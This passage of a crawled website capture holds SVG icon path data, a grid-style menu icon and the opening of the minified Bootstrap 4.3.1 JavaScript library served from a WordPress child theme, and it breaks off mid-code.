			l-22.704-22.704c17.958-27.115,28.237-59.5,28.237-93.819c0-93.636-76.179-169.815-169.815-169.815S0.279,76.673,0.279,170.309
			c0,37.76,12.132,73.508,35.083,103.378c22.22,28.917,53.686,50.259,88.604,60.094c5.309,1.498,10.827-1.596,12.323-6.907
			c1.495-5.31-1.597-10.827-6.907-12.323C65.13,296.454,20.257,237.14,20.257,170.309c0-82.62,67.217-149.836,149.836-149.836
			S319.93,87.689,319.93,170.309c0,32.79-10.631,63.581-28.985,88.63c-0.229,0.279-0.439,0.567-0.632,0.864
			c-8.063,10.842-17.586,20.584-28.324,28.925c-0.757,0.432-1.473,0.96-2.119,1.606c-0.011,0.011-0.02,0.023-0.031,0.034
			c-15.231,11.398-32.807,20.017-52.084,25.006c-5.341,1.383-8.55,6.833-7.167,12.174c1.166,4.501,5.22,7.489,9.663,7.489
			c0.828,0,1.67-0.104,2.51-0.321c19.428-5.029,37.33-13.311,53.197-24.165l22.349,22.349l-9.37,9.37
			c-3.901,3.901-3.901,10.226,0,14.127l31.341,31.341c0,0,0,0,0.001,0.001l107.924,107.925
			c10.648,10.648,24.635,15.972,38.622,15.972c13.987,0,27.975-5.324,38.625-15.973c10.316-10.318,15.997-24.035,15.997-38.622
			C511.446,442.451,505.764,428.735,495.448,418.418z M281.874,298.213c6.339-5.548,12.248-11.548,17.679-17.949l20.695,20.695
			l-17.815,17.815L281.874,298.213z M481.322,481.537c-13.507,13.506-35.485,13.507-48.992,0L331.469,380.674l24.495-24.495
			c3.901-3.901,3.902-10.226,0-14.127c-3.902-3.901-10.226-3.901-14.127,0l-24.496,24.495l-17.215-17.215l9.365-9.365
			c0.002-0.002,0.003-0.003,0.005-0.005l31.941-31.941c0.002-0.002,0.003-0.003,0.005-0.005l7.676-7.676L481.32,432.546
			c6.543,6.543,10.146,15.242,10.146,24.495C491.467,466.293,487.864,474.993,481.322,481.537z"/>
	</g>
</g>
<g>
	<g>
		<path d="M429.811,0c-30.044,0-56.345,16.269-70.6,40.451h-26.102c-5.517,0-9.989,4.472-9.989,9.989s4.471,9.989,9.988,9.989h17.67
			c-1.864,6.851-2.878,14.049-2.878,21.482c0,41.921,31.661,76.566,72.324,81.331v92.066c0,5.517,4.472,9.989,9.989,9.989
			s9.989-4.472,9.989-9.989V163.14c40.274-5.126,71.52-39.586,71.52-81.229C511.722,36.745,474.977,0,429.811,0z M471.039,128.074
			c-10.959,9.798-25.406,15.769-41.228,15.769c-15.824,0-30.273-5.972-41.232-15.772v-0.621c0-5.957,4.25-11.075,10.108-12.167
			l8.202-1.53c6.087,5.456,14.121,8.782,22.92,8.782c8.799,0,16.833-3.326,22.919-8.782l8.203,1.53
			c5.857,1.092,10.108,6.209,10.108,12.167V128.074z M415.407,88.156V72.285c0-7.941,6.46-14.401,14.401-14.401
			c7.94,0,14.401,6.46,14.401,14.401v15.871c0,7.94-6.46,14.401-14.401,14.401C421.867,102.557,415.407,96.097,415.407,88.156z
			 M485.381,109.217c-4.719-6.909-12.07-11.948-20.786-13.573l-1.187-0.221c0.506-2.343,0.78-4.773,0.78-7.266V72.285
			c0-18.957-15.422-34.379-34.379-34.379c-18.957,0-34.379,15.422-34.379,34.379v15.872c0,2.493,0.274,4.923,0.78,7.266
			l-1.187,0.221c-8.715,1.625-16.065,6.662-20.784,13.569c-4.066-8.242-6.361-17.508-6.361-27.302
			c0.002-34.15,27.785-61.932,61.934-61.932s61.932,27.783,61.932,61.932C491.744,91.707,489.448,100.974,485.381,109.217z"/>
	</g>
</g>
<g>
	<g>
		<path d="M437.272,287.002c-1.858-1.858-4.425-2.927-7.062-2.927c-2.627,0-5.204,1.069-7.062,2.927s-2.927,4.435-2.927,7.062
			s1.069,5.204,2.927,7.062c1.868,1.858,4.435,2.927,7.062,2.927s5.204-1.069,7.062-2.927c1.868-1.858,2.927-4.435,2.927-7.062
			S439.14,288.86,437.272,287.002z"/>
	</g>
</g>
<g>
	<g>
		<path d="M213.291,420.1h-49.822c-4.946-40.468-39.498-71.921-81.279-71.921c-7.613,0-14.977,1.066-21.976,3.019v-21.076
			c0-5.517-4.472-9.989-9.989-9.989s-9.989,4.472-9.989,9.989v29.653C16.325,374.095,0.279,400.25,0.279,430.09
			c0,45.166,36.745,81.911,81.911,81.911c41.782,0,76.334-31.454,81.279-71.921h49.822c5.517,0,9.989-4.472,9.989-9.989
			C223.28,424.573,218.808,420.1,213.291,420.1z M123.417,476.254c-10.958,9.797-25.406,15.768-41.228,15.768
			c-15.823,0-30.273-5.972-41.232-15.772v-0.62c0-5.958,4.25-11.075,10.107-12.168l8.203-1.529
			c6.087,5.456,14.121,8.782,22.919,8.782c8.798,0,16.833-3.326,22.92-8.782l8.203,1.529c5.857,1.092,10.108,6.209,10.108,12.168
			V476.254z M67.785,436.335v-15.872c0-7.94,6.46-14.401,14.401-14.401c7.941,0,14.401,6.46,14.401,14.401v15.872
			c0,7.941-6.46,14.401-14.401,14.401C74.246,450.736,67.785,444.276,67.785,436.335z M137.759,457.396
			c-4.719-6.909-12.071-11.948-20.786-13.573l-1.187-0.221c0.506-2.343,0.78-4.773,0.78-7.266v-15.872
			c0-18.957-15.422-34.379-34.379-34.379c-18.957,0-34.378,15.422-34.378,34.378v15.872c0,2.493,0.274,4.923,0.78,7.266
			l-1.187,0.221c-8.714,1.625-16.064,6.662-20.784,13.569c-4.066-8.242-6.361-17.508-6.361-27.302
			c0-34.15,27.783-61.932,61.932-61.932c34.15,0,61.932,27.783,61.932,61.932C144.122,439.886,141.827,449.153,137.759,457.396z"/>
	</g>
</g>
<g>
	<g>
		<path d="M295.954,420.1H256c-5.517,0-9.989,4.472-9.989,9.989c0,5.517,4.472,9.989,9.989,9.989h39.954
			c5.517,0,9.989-4.472,9.989-9.989C305.943,424.572,301.471,420.1,295.954,420.1z"/>
	</g>
</g>
<g>
	<g>
		<path d="M208.052,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S213.569,461.991,208.052,461.991z"/>
	</g>
</g>
<g>
	<g>
		<path d="M255.951,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S261.468,461.991,255.951,461.991z"/>
	</g>
</g>
<g>
	<g>
		<path d="M303.85,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S309.367,461.991,303.85,461.991z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://poisk-ludey.ru/wp-content/uploads/site-images/menu.svg
body_size: 517
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 297.001 297.001" style="enable-background:new 0 0 297.001 297.001;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M107.883,0h-85.27C10.144,0,0.001,10.143,0.001,22.612v85.27c0,12.469,10.143,22.612,22.612,22.612h85.27
				c12.469,0,22.612-10.143,22.612-22.612v-85.27C130.493,10.143,120.352,0,107.883,0z"/>
			<path d="M274.388,0h-85.27c-12.469,0-22.612,10.143-22.612,22.612v85.27c0,12.469,10.143,22.612,22.612,22.612h85.27
				c12.469,0,22.612-10.143,22.612-22.612v-85.27C297,10.143,286.857,0,274.388,0z"/>
			<path d="M107.883,166.507h-85.27c-12.469,0-22.612,10.142-22.612,22.611v85.27C0.001,286.857,10.144,297,22.613,297h85.27
				c12.469,0,22.612-10.143,22.612-22.612v-85.27C130.493,176.649,120.352,166.507,107.883,166.507z"/>
			<path d="M274.388,166.507h-85.27c-12.469,0-22.612,10.143-22.612,22.612v85.27c0,12.469,10.143,22.612,22.612,22.612h85.27
				C286.857,297,297,286.857,297,274.388v-85.27C297,176.649,286.857,166.507,274.388,166.507z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://poisk-ludey.ru/wp-content/themes/nineteen-child/js/bootstrap.min.js
body_size: 17633
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("popper.min.js")):"function"==typeof define&&define.amd?define(["popper.min.js"],e):(t=t||self).bootstrap=e(t.Popper)}(this,function(t){"use strict";function e(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function n(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.forEach(function(e){i(t,e,n[e])})}return t}t=t&&t.hasOwnProperty("default")?t.default:t;var s,r,a,l,c,u,h,f,d="transitionend",g=window.jQuery,_=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},p=function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},m=function(t){if(!t)return 0;var e=window.getComputedStyle(t),n=e.transitionDuration,i=e.transitionDelay,o=parseFloat(n),s=parseFloat(i);return o||s?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},v=function(t){t.dispatchEvent(new Event(d))},E=function(t){return(t[0]||t).nodeType},y=function(t,e){var n=!1,i=e+5;t.addEventListener(d,function e(){n=!0,t.removeEventListener(d,e)}),setTimeout(function(){n||v(t)},i)},b=function(t,e,n){Object.keys(n).forEach(function(i){var o,s=n[i],r=e[i],a=r&&E(r)?"element":(o=r,{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(s).test(a))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+s+'".')})},D=function(t){return t?[].slice.call(t):[]},T=function(t){return!!t&&(!!(t.style&&t.parentNode&&t.parentNode.style)&&("none"!==t.style.display&&"none"!==t.parentNode.style.display&&"hidden"!==t.style.visibility))},I=function(){return function(){}},A=function(t){return t.offsetHeight},S=(s={},r=1,{set:function(t,e,n){void 0===t.key&&(t.key={key:e,id:r},r++),s[t.key.id]=n},get:function(t,e){if(!t||void 0===t.key)return null;var n=t.key;return n.key===e?s[n.id]:null},delete:function(t,e){if(void 0!==t.key){var n=t.key;n.key===e&&(delete s[n.id],delete t.key)}}}),w={setData:function(t,e,n){S.set(t,e,n)},getData:function(t,e){return S.get(t,e)},removeData:function(t,e){S.delete(t,e)}},L=(a=new CustomEvent("Bootstrap",{cancelable:!0}),(l=document.createElement("div")).addEventListener("Bootstrap",function(){return null}),a.preventDefault(),l.dispatchEvent(a),c=a.defaultPrevented,u=Element.prototype.querySelectorAll,h=Element.prototype.querySelector,f=/:scope\b/,function(){var t=document.createElement("div");try{t.querySelectorAll(":scope *")}catch(t){return!1}return!0}()||(u=function(t){if(!f.test(t))return this.querySelectorAll(t);var e=Boolean(this.id);e||(this.id=_("scope"));var n=null;try{t=t.replace(f,"#"+this.id),n=this.querySelectorAll(t)}finally{e||this.removeAttribute("id")}return n},h=function(t){if(!f.test(t))return this.querySelector(t);var e=u.call(this,t);return void 0!==e[0]?e[0]:null}),{defaultPreventedPreservedOnDispatch:c,find:u,findOne:h}),O=/[^.]*(?=\..*)\.|.*/,C=/\..*/,N=/^key/,k=/::\d+$/,P={},H=1,j={mouseenter:"mouseover",mouseleave:"mouseout"},M=["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"];function R(t,e){return e&&e+"::"+H++||t.uidEvent||H++}function W(t){var e=R(t);return t.uidEvent=e,P[e]=P[e]||{},P[e]}function x(t,e){null===t.which&&N.test(t.type)&&(t.which=null===t.charCode?t.keyCode:t.charCode),t.delegateTarget=e}function U(t,e,n){void 0===n&&(n=null);for(var i=Object.keys(t),o=0;o<i.length;o++){var s=i[o],r=t[s];if(r.originalHandler===e&&r.delegationSelector===n)return t[s]}return null}function K(t,e,n){var i="string"==typeof e,o=i?n:e,s=t.replace(C,""),r=j[s];return r&&(s=r),M.indexOf(s)>-1||(s=t),[i,o,s]}function V(t,e,n,i,o){if("string"==typeof e&&t){n||(n=i,i=null);var s=K(e,n,i),r=s[0],a=s[1],l=s[2],c=W(t),u=c[l]||(c[l]={}),h=U(u,a,r?n:null);if(h)h.oneOff=h.oneOff&&o;else{var f=R(a,e.replace(O,"")),d=r?function(t,e,n){return function i(o){for(var s=t.querySelectorAll(e),r=o.target;r&&r!==this;r=r.parentNode)for(var a=s.length;a--;)if(s[a]===r)return x(o,r),i.oneOff&&F.off(t,o.type,n),n.apply(r,[o]);return null}}(t,n,i):function(t,e){return function n(i){return x(i,t),n.oneOff&&F.off(t,i.type,e),e.apply(t,[i])}}(t,n);d.delegationSelector=r?n:null,d.originalHandler=a,d.oneOff=o,d.uidEvent=f,u[f]=d,t.addEventListener(l,d,r)}}}function B(t,e,n,i,o){var s=U(e[n],i,o);null!==s&&(t.removeEventListener(n,s,Boolean(o)),delete e[n][s.uidEvent])}var F={on:function(t,e,n,i){V(t,e,n,i,!1)},one:function(t,e,n,i){V(t,e,n,i,!0)},off:function(t,e,n,i){if("string"==typeof e&&t){var o=K(e,n,i),s=o[0],r=o[1],a=o[2],l=a!==e,c=W(t),u="."===e.charAt(0);if(void 0===r){u&&Object.keys(c).forEach(function(n){!function(t,e,n,i){var o=e[n]||{};Object.keys(o).forEach(function(s){if(s.indexOf(i)>-1){var r=o[s];B(t,e,n,r.originalHandler,r.delegationSelector)}})}(t,c,n,e.substr(1))});var h=c[a]||{};Object.keys(h).forEach(function(n){var i=n.replace(k,"");if(!l||e.indexOf(i)>-1){var o=h[n];B(t,c,a,o.originalHandler,o.delegationSelector)}})}else{if(!c||!c[a])return;B(t,c,a,r,s?n:null)}}},trigger:function(t,e,n){if("string"!=typeof e||!t)return null;var i,o=e.replace(C,""),s=e!==o,r=M.indexOf(o)>-1,a=!0,l=!0,c=!1,u=null;return s&&void 0!==g&&(i=g.Event(e,n),g(t).trigger(i),a=!i.isPropagationStopped(),l=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented()),r?(u=document.createEvent("HTMLEvents")).initEvent(o,a,!0):u=new CustomEvent(e,{bubbles:a,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(function(t){Object.defineProperty(u,t,{get:function(){return n[t]}})}),c&&(u.preventDefault(),L.defaultPreventedPreservedOnDispatch||Object.defineProperty(u,"defaultPrevented",{get:function(){return!0}})),l&&t.dispatchEvent(u),u.defaultPrevented&&void 0!==i&&i.preventDefault(),u}},Q=L.find,Y=L.findOne,G={matches:function(t,e){return t.matches(e)},find:function(t,e){return void 0===e&&(e=document.documentElement),"string"!=typeof t?null:Q.call(e,t)},findOne:function(t,e){return void 0===e&&(e=document.documentElement),"string"!=typeof t?null:Y.call(e,t)},children:function(t,e){var n=this;if("string"!=typeof e)return null;var i=D(t.children);return i.filter(function(t){return n.matches(t,e)})},parents:function(t,e){if("string"!=typeof e)return null;for(var n=[],i=t.parentNode;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)this.matches(i,e)&&n.push(i),i=i.parentNode;return n},closest:function(t,e){return"string"!=typeof e?null:t.closest(e)},prev:function(t,e){if("string"!=typeof e)return null;for(var n=[],i=t.previousSibling;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)this.matches(i,e)&&n.push(i),i=i.previousSibling;return n}},X="bs.alert",q="."+X,z={CLOSE:"close"+q,CLOSED:"closed"+q,CLICK_DATA_API:"click"+q+".data-api"},Z="alert",$="fade",J="show",tt=function(){function t(t){this._element=t,this._element&&w.setData(t,X,this)}var e=t.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t));var n=this._triggerCloseEvent(e);null===n||n.defaultPrevented||this._removeElement(e)},e.dispose=function(){w.removeData(this._element,X),this._element=null},e._getRootElement=function(t){var e=p(t),n=!1;return e&&(n=G.findOne(e)),n||(n=G.closest(t,"."+Z)),n},e._triggerCloseEvent=function(t){return F.trigger(t,z.CLOSE)},e._removeElement=function(t){var e=this;if(t.classList.remove(J),t.classList.contains($)){var n=m(t);F.one(t,d,function(n){return e._destroyElement(t,n)}),y(t,n)}else this._destroyElement(t)},e._destroyElement=function(t){t.parentNode&&t.parentNode.removeChild(t),F.trigger(t,z.CLOSED)},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,X);n||(n=new t(this)),"close"===e&&n[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},t._getInstance=function(t){return w.getData(t,X)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(F.on(document,z.CLICK_DATA_API,'[data-dismiss="alert"]',tt._handleDismiss(new tt)),void 0!==g){var et=g.fn.alert;g.fn.alert=tt._jQueryInterface,g.fn.alert.Constructor=tt,g.fn.alert.noConflict=function(){return g.fn.alert=et,tt._jQueryInterface}}var nt="bs.button",it="."+nt,ot="active",st="btn",rt="focus",at='[data-toggle^="button"]',lt='[data-toggle="buttons"]',ct='input:not([type="hidden"])',ut=".active",ht=".btn",ft={CLICK_DATA_API:"click"+it+".data-api",FOCUS_DATA_API:"focus"+it+".data-api",BLUR_DATA_API:"blur"+it+".data-api"},dt=function(){function t(t){this._element=t,w.setData(t,nt,this)}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,n=G.closest(this._element,lt);if(n){var i=G.findOne(ct,this._element);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(ot))t=!1;else{var o=G.findOne(ut,n);o&&o.classList.remove(ot)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(ot),F.trigger(i,"change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(ot)),t&&this._element.classList.toggle(ot)},e.dispose=function(){w.removeData(this._element,nt),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,nt);n||(n=new t(this)),"toggle"===e&&n[e]()})},t._getInstance=function(t){return w.getData(t,nt)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(F.on(document,ft.CLICK_DATA_API,at,function(t){t.preventDefault();var e=t.target;e.classList.contains(st)||(e=G.closest(e,ht));var n=w.getData(e,nt);n||(n=new dt(e),w.setData(e,nt,n)),n.toggle()}),F.on(document,ft.FOCUS_DATA_API,at,function(t){G.closest(t.target,ht).classList.add(rt)}),F.on(document,ft.BLUR_DATA_API,at,function(t){G.closest(t.target,ht).classList.remove(rt)}),void 0!==g){var gt=g.fn.button;g.fn.button=dt._jQueryInterface,g.fn.button.Constructor=dt,g.fn.button.noConflict=function(){return g.fn.button=gt,dt._jQueryInterface}}function _t(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function pt(t){return t.replace(/[A-Z]/g,function(t){return t.toLowerCase()})}var mt={setDataAttribute:function(t,e,n){t.setAttribute("data-"+pt(e),n)},removeDataAttribute:function(t,e){t.removeAttribute("data-"+pt(e))},getDataAttributes:function(t){if(!t)return{};var e=o({},t.dataset);return Object.keys(e).forEach(function(t){e[t]=_t(e[t])}),e},getDataAttribute:function(t,e){return _t(t.getAttribute("data-"+pt(e)))},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:function(t){return{top:t.offsetTop,left:t.offsetLeft}},toggleClass:function(t,e){t&&(t.classList.contains(e)?t.classList.remove(e):t.classList.add(e))}},vt="carousel",Et="bs.carousel",yt="."+Et,bt={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},Dt={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},Tt="next",It="prev",At="left",St="right",wt={SLIDE:"slide"+yt,SLID:"slid"+yt,KEYDOWN:"keydown"+yt,MOUSEENTER:"mouseenter"+yt,MOUSELEAVE:"mouseleave"+yt,TOUCHSTART:"touchstart"+yt,TOUCHMOVE:"touchmove"+yt,TOUCHEND:"touchend"+yt,POINTERDOWN:"pointerdown"+yt,POINTERUP:"pointerup"+yt,DRAG_START:"dragstart"+yt,LOAD_DATA_API:"load"+yt+".data-api",CLICK_DATA_API:"click"+yt+".data-api"},Lt="carousel",Ot="active",Ct="slide",Nt="carousel-item-right",kt="carousel-item-left",Pt="carousel-item-next",Ht="carousel-item-prev",jt="pointer-event",Mt={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},Rt={TOUCH:"touch",PEN:"pen"},Wt=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=G.findOne(Mt.INDICATORS,this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners(),w.setData(t,Et,this)}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(Tt)},e.nextWhenVisible=function(){!document.hidden&&T(this._element)&&this.next()},e.prev=function(){this._isSliding||this._slide(It)},e.pause=function(t){t||(this._isPaused=!0),G.findOne(Mt.NEXT_PREV,this._element)&&(v(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=G.findOne(Mt.ACTIVE_ITEM,this._element);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)F.one(this._element,wt.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=t>n?Tt:It;this._slide(i,this._items[t])}},e.dispose=function(){F.off(this._element,yt),w.removeData(this._element,Et),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=o({},bt,t),b(vt,t,Dt),t},e._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;e>0&&this.prev(),e<0&&this.next()}},e._addEventListeners=function(){var t=this;this._config.keyboard&&F.on(this._element,wt.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(F.on(this._element,wt.MOUSEENTER,function(e){return t.pause(e)}),F.on(this._element,wt.MOUSELEAVE,function(e){return t.cycle(e)})),this._config.touch&&this._addTouchEventListeners()},e._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var e=function(e){t._pointerEvent&&Rt[e.pointerType.toUpperCase()]?t.touchStartX=e.clientX:t._pointerEvent||(t.touchStartX=e.touches[0].clientX)},n=function(e){t._pointerEvent&&Rt[e.pointerType.toUpperCase()]&&(t.touchDeltaX=e.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};D(G.find(Mt.ITEM_IMG,this._element)).forEach(function(t){F.on(t,wt.DRAG_START,function(t){return t.preventDefault()})}),this._pointerEvent?(F.on(this._element,wt.POINTERDOWN,function(t){return e(t)}),F.on(this._element,wt.POINTERUP,function(t){return n(t)}),this._element.classList.add(jt)):(F.on(this._element,wt.TOUCHSTART,function(t){return e(t)}),F.on(this._element,wt.TOUCHMOVE,function(e){return function(e){e.touches&&e.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.touches[0].clientX-t.touchStartX}(e)}),F.on(this._element,wt.TOUCHEND,function(t){return n(t)}))}},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?D(G.find(Mt.ITEM,t.parentNode)):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var n=t===Tt,i=t===It,o=this._getItemIndex(e),s=this._items.length-1;if((i&&0===o||n&&o===s)&&!this._config.wrap)return e;var r=(o+(t===It?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(G.findOne(Mt.ACTIVE_ITEM,this._element));return F.trigger(this._element,wt.SLIDE,{relatedTarget:t,direction:e,from:i,to:n})},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){for(var e=G.find(Mt.ACTIVE,this._indicatorsElement),n=0;n<e.length;n++)e[n].classList.remove(Ot);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&i.classList.add(Ot)}},e._slide=function(t,e){var n,i,o,s=this,r=G.findOne(Mt.ACTIVE_ITEM,this._element),a=this._getItemIndex(r),l=e||r&&this._getItemByDirection(t,r),c=this._getItemIndex(l),u=Boolean(this._interval);if(t===Tt?(n=kt,i=Pt,o=At):(n=Nt,i=Ht,o=St),l&&l.classList.contains(Ot))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).defaultPrevented&&r&&l){if(this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(l),this._element.classList.contains(Ct)){l.classList.add(i),A(l),r.classList.add(n),l.classList.add(n);var h=parseInt(l.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var f=m(r);F.one(r,d,function(){l.classList.remove(n),l.classList.remove(i),l.classList.add(Ot),r.classList.remove(Ot),r.classList.remove(i),r.classList.remove(n),s._isSliding=!1,setTimeout(function(){F.trigger(s._element,wt.SLID,{relatedTarget:l,direction:o,from:a,to:c})},0)}),y(r,f)}else r.classList.remove(Ot),l.classList.add(Ot),this._isSliding=!1,F.trigger(this._element,wt.SLID,{relatedTarget:l,direction:o,from:a,to:c});u&&this.cycle()}},t._carouselInterface=function(e,n){var i=w.getData(e,Et),s=o({},bt,mt.getDataAttributes(e));"object"==typeof n&&(s=o({},s,n));var r="string"==typeof n?n:s.slide;if(i||(i=new t(e,s)),"number"==typeof n)i.to(n);else if("string"==typeof r){if(void 0===i[r])throw new TypeError('No method named "'+r+'"');i[r]()}else s.interval&&s.ride&&(i.pause(),i.cycle())},t._jQueryInterface=function(e){return this.each(function(){t._carouselInterface(this,e)})},t._dataApiClickHandler=function(e){var n=p(this);if(n){var i=G.findOne(n);if(i&&i.classList.contains(Lt)){var s=o({},mt.getDataAttributes(i),mt.getDataAttributes(this)),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._carouselInterface(i,s),r&&w.getData(i,Et).to(r),e.preventDefault()}}},t._getInstance=function(t){return w.getData(t,Et)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return bt}}]),t}();if(F.on(document,wt.CLICK_DATA_API,Mt.DATA_SLIDE,Wt._dataApiClickHandler),F.on(window,wt.LOAD_DATA_API,function(){for(var t=D(G.find(Mt.DATA_RIDE)),e=0,n=t.length;e<n;e++)Wt._carouselInterface(t[e],w.getData(t[e],Et))}),void 0!==g){var xt=g.fn[vt];g.fn[vt]=Wt._jQueryInterface,g.fn[vt].Constructor=Wt,g.fn[vt].noConflict=function(){return g.fn[vt]=xt,Wt._jQueryInterface}}var 